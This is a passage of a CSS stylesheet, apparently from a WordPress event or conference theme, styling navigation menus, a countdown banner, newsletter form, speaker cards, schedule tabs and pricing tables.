.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
	left: auto;
	right: 3px;
	border-left: 12px solid #57B9A8;
}
.main-navigation ul li ul li {
	display: block;
	background: #57B9A8;
	font-size: 1em;
}
.main-navigation ul li ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	display: block;
	color: #fff;
}
.main-navigation ul ul.sub-menu li a:hover, 
.main-navigation ul ul.sub-menu li:hover > a, 
.main-navigation ul ul.sub-menu li.current-menu-item a, 
.main-navigation ul ul.sub-menu li.current_page_item a {
	color: #fff;
	background: rgba(0,0,0,0.1);
}

.nav-wrap .nav-btn a {
	border: 2px solid #57B9A8;
	border-radius: 5px;
	padding: 15px 30px;
	line-height: 1;
	display: inline-block;
	color: #fff;
	background: #57B9A8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
}
.nav-wrap .nav-btn a:hover {
	background: transparent;
	color: #57b9a8;
}

/*==============================
HEADER LAYOUT TWO AND THREE
==============================*/
.site-header.header-lay2 .container, 
.site-header.header-lay3 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.site-header.header-lay2 .nav-wrap .main-navigation {
	display: flex;
	flex: auto;
}

.site-header.header-lay2 .nav-wrap .nav-btn {
	display: flex;
	flex: auto;
	justify-content: flex-end;
}

/*==============================
HEADER LAYOUT FOUR AND FIVE
==============================*/
.site-header.header-lay4, 
.site-header.header-lay5 {
	background: #fff;
	position: static;
}

.site-header.header-lay4.menu-stick, 
.site-header.header-lay5.menu-stick {
	position: fixed;
	background: #fff !important;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.site-header.header-lay4 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.header-lay4 .main-navigation ul li a, 
.header-lay5 .main-navigation ul li a {
	color: #1C1D1D;
}

.header-lay4 .main-navigation ul ul li a, 
.header-lay5 .main-navigation ul ul li a {
	color: #fff;
}

.header-lay4 + .site-banner img, 
.header-lay5 + .site-banner img {
	height: 88vh;
}

/*=======================
SITE BANNER
=======================*/
.site-banner {
	position: relative;
}
.site-banner img {
	width: 100vw;
	height: 100vh;
	object-fit: cover;
}
.video-banner #wp-custom-header {
	position: relative;
	height: 0;
	padding-top: 56.25%;
}
.video-banner #wp-custom-header iframe, 
.video-banner #wp-custom-header video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.site-banner .item {
    position: relative;
}
.site-banner .item img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
}
.banner-caption {
	position: relative;
	top: 0;
	left: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100vh;
	z-index: 1;
	padding-bottom: 100px;
}
.video-banner .banner-caption {
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
}
.banner-caption::before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.video-banner .banner-caption:before {
	background: rgba(0,0,0,0.2);
}
.banner-caption .container {
    /*position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);*/
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    height: 100%;
    flex: 1;
    margin-top: 60px;
}
.banner-caption .banner-title {
	margin: 0 auto;
	color: #fff;
	font-size: 4.1667em;
	font-weight: 700;
	line-height: 1.2;
	width: 100%;
}
.banner-caption .banner-desc {
	font-weight: 600;
	color: #fff;
	letter-spacing: 0.8px;
	font-size: 1.223em;
	margin: 10px 0 0 0;
}
.banner-caption .btn-wrap {
	margin-top: 70px;
}
.banner-caption .banner-countdown {
	width: 90%;
	margin: 80px auto 0 auto;
	padding: 0;
	display: flex;
	/*flex: 1;*/
	justify-content: center;
	flex-flow: row wrap;
}
.countdown-wrap {
	display: flex;
	width: 130px;
	color: #fff;
	padding: 0 30px;
	position: relative;
	flex: auto;
	flex-direction: column;
	justify-content: center;
	background: rgba(0,0,0,0.5);
	border-radius: 5px;
	min-height: 160px;
	margin-right: 10%;
}
.countdown-wrap:last-child {
	margin-right: 0;
}
.countdown-wrap::before, 
.countdown-wrap::after {
	content: "";
	background: rgba(255,255,255,0.75);
	width: 8px;
	height: 8px;
	border-radius: 100%;
	position: absolute;
	top: 45%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	right: -50px;
}
.countdown-wrap::after {
	top: 55%;
}
.countdown-wrap:last-child::before, 
.countdown-wrap:last-child::after {
	display: none;
}
.countdown-wrap span {
	font-size: 3.4446em;
	font-weight: 700;
	display: table;
	line-height: 1;
	margin-bottom: 10px;
	border-bottom: 2px solid rgba(255,255,255,0.2);
	padding-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
}
.countdown-wrap .smalltext {
	font-size: 1em;
	font-weight: 400;
	line-height: 1.2;
}
a.btn-transparent, 
.btn-readmore {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-weight: 700;
	letter-spacing: 1px;
	/*margin-right: 20px;*/
	text-align: center;
	font-size: 0.778em;
	padding: 17px 40px;
	border: 2px solid #57b9a8;
	border-radius: 5px;
}
.site-banner .btn-readmore {
	color: #fff;
}
.site-banner a.btn-transparent {
	color: #fff;
	border-color: #fff;
}
a.btn-transparent:hover, 
.btn-readmore:hover {
	background: #57b9a8;
	color: #fff;
}
.site-banner a.btn-transparent:hover {
	border-color: #57b9a8;
}
a.btn-filled {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 17px 40px;
	background: #57b9a8;
	border-radius: 5px;
	border: 2px solid #57b9a8;
}
a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}
.btn-wrap a + a {
	margin-left: 20px;
}
a.btn-transparent svg, 
.btn-readmore svg {
	margin-left: 7px;
}
.scroll-down {
	display: inline-block;
	width: 25px;
	height: 40px;
	border: 2px solid rgba(255,255,255,0.8);
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-radius: 40px;
	z-index: 9;
	cursor: pointer;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.scroll-down:hover {
	border-color: #fff;
}
.scroll-down::before {
	content: "";
	background: #fff;
	width: 4px;
	height: 6px;
	position: absolute;
	top: 10px;
	right: 0;
	left: 0;
	margin: 0 auto;
	border-radius: 10px;
}

.wp-custom-header .wp-custom-header-video-button {
	border: 0;
	color: rgba(255, 255, 255, 0.6);
	height: 45px;
	line-height: 50px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 30px;
	bottom: 30px;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: 45px;
	z-index: 9999;
	background: rgba(255, 255, 255, 0.5);
}

.wp-custom-header .wp-custom-header-video-button svg {
	width: 18px;
	height: 18px;
}

.banner-caption.newsletter-banner .container {
	max-width: 1440px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper {
	background: rgba(0,0,0,0.5) !important;
	max-width: 550px;
	padding: 60px 40px;
	border-radius: 5px;
	overflow: hidden;
	float: right;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper.bg-img::after {
	display: none;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 100%;
	flex-direction: column;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
	max-width: 100%;
	padding-right: 0;
	margin-bottom: 40px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
	max-width: 100%;
	flex: 1;
	width: 100%;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 100%;
	border-right: 2px solid rgba(255,255,255,0.5);
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	margin-bottom: 10px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form label {
	text-align: left;
	margin-top: 20px;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"] {
	position: absolute;
	top: 55%;
	width: 35px;
	height: 70px;
	background: rgba(255,255,255,0.3);
	left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-banner .owl-carousel .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]:hover {
	background: rgba(255,255,255,0.5);
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 15px;
	height: 17px;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;
}

.site-banner .owl-carousel .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
}


/*=============================
ABOUT SECTION
=============================*/
section.about-section {
	margin-top: 100px;
	margin-bottom: 100px;
}
section.about-section .widget-title {
	font-size: 2em;
}

section[class*="-section"] .widget:last-child {
	margin-bottom: 0;
}

/*==============================
COUNTER SECTION
==============================*/
section.counter-section {
	padding-top: 100px;
	padding-bottom: 140px;
	text-align: center;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.counter-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.counter-section .container {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-around;
	max-width: 100%;
}

/*==============================
RECENT CONFERENCE SECTION
==============================*/
section.recent-conference-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	box-shadow: 0 0px 21px rgba(0,0,0,0.07);
	padding-top: 0;
	padding-bottom: 100px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	z-index: 999;
}

section.recent-conference-section:before {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	top: -100px;
	left: 0;
	box-shadow: 0 -15px 21px rgba(0,0,0,0.07);
	z-index: 9;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget {
	text-align: left;
	margin-bottom: 40px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	/*align-items: center;*/
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: row-reverse;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
	width: 50%;
	margin-top: 0;
	padding-left: 60px;
	display: flex;
	flex: 1;
	flex-direction: column;
	align-self: center;
	align-items: flex-start;
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding-left: 0;
	padding-right: 60px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
	width: 50%;
	background: #57B9A8;
	text-align: center;
	font-size: 5em;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder img {
	border-radius: 5px;
}

/*==============================
SPEAKERS SECTION
==============================*/
.speakers-section {
	margin: 100px 0 70px 0;
}

.speakers-section .container, 
.page-template-speaker .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

section[class*="-section"] .widget_rrtc_description_widget, 
.page-template-speaker .site-main .widget_rrtc_description_widget {
	margin: 0 1.25% 30px 1.25%;
	width: 30.8%;
}

section[class*="-section"] .widget_rrtc_description_widget:last-child, 
.page-template-speaker .site-main .widget_rrtc_description_widget:last-child {
	margin-bottom: 30px;
}

/*===================================
RARATHEME COMPANION DESCRIPTION
===================================*/
.widget_rrtc_description_widget, 
.widget_rrtc_description_widget .rtc-team-holder {
	position: relative;
}

.widget_rrtc_description_widget {
	border-radius: 5px;
	overflow: hidden;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .text-holder {
	background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -moz-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -ms-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -o-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 80px 30px 30px 30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder .text-holder {
	opacity: 0;
	visibility: hidden;
}

.widget_rrtc_description_widget .name {
	font-size: 1.3333em;
	color: #fff;
	margin: 0;
	font-weight: 700;
	line-height: 1.2;
	display: block;
}

.widget_rrtc_description_widget .designation {
	display: block;
	font-size: 1em;
	color: rgba(255,255,255,0.75);
	margin: 5px 0 0 0px;
	font-weight: 400;
	line-height: 1.2;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .description, 
.widget_rrtc_description_widget .rtc-team-inner-holder .social-profile, 
.widget_rrtc_description_widget .rtc-team-holder-modal .image-holder, 
.widget_rrtc_description_widget .rtc-team-holder-modal .close_popup, 
.widget_rrtc_description_widget .social-profile li:before {
	display: none;
}

.widget_rrtc_description_widget .rtc-team-holder-modal {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	z-index: 99;
	padding: 30px;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-holder-modal {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.widget_rrtc_description_widget .rtc-team-inner-holder-modal {
	position: relative;
	left: -30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder-modal {
	left: 0;
}

.widget_rrtc_description_widget .description {
	font-size: 0.8888em;
	color: #fff;
	font-weight: 400;
	line-height: 1.65;
	margin-top: 15px;
	height: 185px;
	overflow: auto;
}

.widget_rrtc_description_widget .social-profile {
	margin-top: 20px;
}

.widget_rrtc_description_widget .social-profile li {
	margin: 0;
	padding: 0;
	display: inline-block;
	font-size: 1.112em;
	letter-spacing: 0;
	line-height: 1;
	border-bottom: none;
}

.widget_rrtc_description_widget .social-profile li a {
	color: #fff;
	display: inline-block;
	padding: 10px;
}

.widget_rrtc_description_widget .social-profile li:first-child a {
	padding-left: 0;
}

.widget_rrtc_description_widget .social-profile li:last-child a {
	padding-right: 0;
}

.widget_rrtc_description_widget .social-profile li a:hover {
	color: rgba(255,255,255,0.75);
}

/*==============================
SCHEDULE SECTION
==============================*/
section.schedule-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	background: #fff;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding-top: 100px;
	padding-bottom: 0;
	position: relative;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	z-index: 999;
}

section.schedule-section::after {
	content: "";
	background: #fff;
	box-shadow: 0 11px 21px rgba(0,0,0,0.07);
	position: absolute;
	bottom: -100px;
	height: 100px;
	z-index: 999;
	left: 0;
	right: 0;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.schedule-section .section-desc {
	margin-bottom: 60px;
}

.tab-content-wrap {
	text-align: center;
}
.tab-wrap {
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.tab-wrap li {
	display: flex;
	font-weight: 700;
	cursor: pointer;
	font-size: 1.3333em;
	position: relative;
	background: transparent;
	flex: 1;
	text-align: center;
	justify-content: center;
	flex-direction: column;
	padding: 20px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	line-height: 1.5;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.tab-wrap li:hover, 
.tab-wrap li.active {
	background: #57B9A8;
	color: #fff;
}
.tab-wrap li:before {
	content: "";
	border-top: 10px solid #57B9A8;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
}
.tab-wrap li.active:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.tab-wrap li span {
	font-size: 0.6666em;
	font-weight: 400;
	margin-top: 0;
}
.tab-description .tab-wrap {
	background: #F2F2F2;
	display: block;
	border-radius: 0;
	margin-bottom: 0;
}
.tab-description .tab-wrap li {
	margin-right: 0;
	border-right: none;
	padding: 15px 40px;
	font-size: 0.8888em;
	display: inline-block;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	color: #353535;
}
.tab-description .tab-wrap li:hover, 
.tab-description .tab-wrap li.active {
	color: #57B9A8;
	background: rgba(0,0,0,0.05);
}
.tab-description .tab-wrap li::before {
	display: none;
}
.tab-description .tab-description {
	border: 1px solid #ddd;
	margin-top: 0;
	padding: 60px;
}
.tab-description .tab-wrap + .tab-description {
	border-top: none;
}
.toggle-block {
	position: relative;
	margin-bottom: 20px;
	text-align: left;
	margin-left: 130px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	padding: 40px;
}
.toggle-block:last-child {
	margin-bottom: 0;
}
.toggle-block::before, 
.toggle-block::after {
	content: "";
	border-right: 10px solid #ddd;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	position: absolute;
	top: 55px;
	left: -11px;
}
.toggle-block::after {
	border-right-color: #fff;
	left: -10px;
}
.toggle-block figure.toggle-img {
	width: 90px;
	height: 90px;
	overflow: hidden;
	border-radius: 100%;
	position: absolute;
	top: 20px;
	left: -130px;
}
.toggle-block figure.toggle-img::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.toggle-block .toggle-title {
	cursor: pointer;
	position: relative;
	padding-right: 35px;
}
.toggle-block .toggle-title::before {
	content: "";
	position: absolute;
	top: 20px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-block.open .toggle-title::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}
.toggle-block .toggle-title span.toggle-subtitle {
	display: block;
	font-weight: 400;
	font-size: 0.778em;
	line-height: 1.3;
	color: #999999;
}
.toggle-block .toggle-title .toggle-maintitle {
	display: block;
	font-size: 1.112em;
	font-weight: 700;
}
.toggle-block .toggle-title .speaker-name {
	font-size: 0.7778em;
	color: #999;
	font-weight: 400;
}
.toggle-block .toggle-title .speaker-name a {
	font-weight: 700;
	color: #57B9A8;
}
.toggle-block .toggle-title .speaker-name a:hover {
	text-decoration: underline;
}
.toggle-block .toggle-title .speaker-company {
	font-size: 0.7778em;
	color: #999;
}
.toggle-block .toggle-title .speaker-name + .speaker-company::before {
	content: "/";
	margin: 0 5px;
}
.toggle-block .toggle-desc {
	font-size: 1em;
	font-weight: 400;
	margin-top: 20px;
	border-top: 1px solid rgba(0,0,0,0.05);
	padding-top: 15px;
}
.tab-content-wrap .btn-wrap {
	margin-top: 60px;
}

.btn-wrap a.btn-filled:hover {
	background: none;
	border-color: #57b9a8;
	color: #57b9a8;
}


/*==============================
PRICINGTABLE SECTION
==============================*/
section.pricingtable-section {
	text-align: center;
	padding: 200px 0 100px 0;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.pricingtable-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
section.pricingtable-section .widget_text .widget-title, 
section.pricingtable-section .widget_text .textwidget {
	color: #fff;
}
.pricingtable-wrap {
	text-align: center;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
#primary .pricingtable-wrap {
	margin-bottom: 60px;
	margin-top: 40px;
}
.pricingtable-wrap .widget_text {
	width: 100%;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}
.widget_cp_pt_widget {
	width: 33.33%;
	padding-top: 20px;
	padding-bottom: 20px;
}
#secondary .widget_cp_pt_widget, 
.site-footer .widget_cp_pt_widget {
	width: 100%;
}
section.pricingtable-section .widget:last-child {
	margin-bottom: 60px;
}
.widget_cp_pt_widget .pricingtable-block {
	box-shadow: 0 0 20px rgba(0,0,0,0.1);
	background: rgba(255,255,255,0.95);
	position: relative;
	border-radius: 5px;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	display: flex;
	flex-flow: column wrap;
}
.widget_cp_pt_widget:nth-child(2n+1) .pricingtable-block {
	z-index: 1;
}
.pricingtable-block.has-tag {
	z-index: 1;
	margin-top: -20px;
	margin-bottom: -20px;
}
.pricingtable-block .pricing-header {
	background: #F2F2F2;
	padding: 30px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}

.widget_cp_pt_widget:first-child .pricing-header, 
.widget_text + .widget_cp_pt_widget .pricing-header {
	border-top-right-radius: 0;
}

.widget_cp_pt_widget:last-child .pricing-header {
	border-top-left-radius: 0;
}
.pricingtable-block.has-tag .pricing-header {
	padding-top: 50px;
}
.pricingtable-block.has-tag .pricingtable-tag {
	position: absolute;
	font-size: 0.7778em;
	font-weight: 700;
	color: #fff;
	top: 20px;
	right: -7px;
	z-index: 9;
}
.pricingtable-block.has-tag .pricingtable-tag::before {
	content: "";
	border-left: 10px solid #F2F2F2;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	position: absolute;
	top: 0;
	left: 0;
}
.pricingtable-block.has-tag .pricingtable-tag::after {
	content: "";
	background: #40877B;
	position: absolute;
	bottom: -7px;
	right: 0;
	border-bottom-right-radius: 10px;
	width: 7px;
	height: 7px;
	border-top-right-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner {
	display: block;
	background: #57b9a8;
	padding: 3px 20px 3px 30px;
	border-top-right-radius: 5px;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner::before {
	content: "";
	background: -webkit-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -moz-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -ms-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -o-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	position: absolute;
	bottom: -6px;
	left: -5px;
	width: 100%;
	height: 110%;
	border-radius: 100%;
	z-index: -1;
	-webkit-transform: rotate(-12deg);
	-moz-transform: rotate(-12deg);
	transform: rotate(-12deg);
}
.pricingtable-block .priginttable-title {
	font-size: 1.3333em;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 20px;
	color: #212127;
	padding-left: 0;
	padding-right: 0;
}
.pricingtable-block .pricingtable-desc {
	font-weight: 400;
	padding: 30px;
	font-size: 0.8888em;
	display: flex;
	flex: 1;
	justify-content: flex-start;
	flex-direction: column;
}
.pricingtable-block .pricingtable-desc ul li {
	margin-bottom: 10px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 10px;
	padding-left: 30px;
	position: relative;
	letter-spacing: 0;
}
.pricingtable-block .pricingtable-desc ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}
.pricingtable-block .pricingtable-desc ul li::before {
	content: "";
	background: url(images/check.svg) no-repeat;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 3px;
	left: 0;
}
.pricingtable-block .pricingtable-price sup {
	top: 0;
	font-size: 1.112em;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price {
	font-size: 3.335em;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price-qty {
	display: inline-block;
	vertical-align: bottom;
	color: #999999;
	font-size: 0.8888em;
}
.pricingtable-block .pricingtable-btn {
	font-weight: 700;
	background: #fff;
	padding: 30px;
	text-align: center;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.widget_cp_pt_widget:first-child .pricingtable-btn, 
.widget_text + .widget_cp_pt_widget .pricingtable-btn {
	border-bottom-right-radius: 0;
}
.widget_cp_pt_widget:last-child .pricingtable-btn {
	border-bottom-left-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-btn {
	padding-top: 40px;
	padding-bottom: 40px;
}
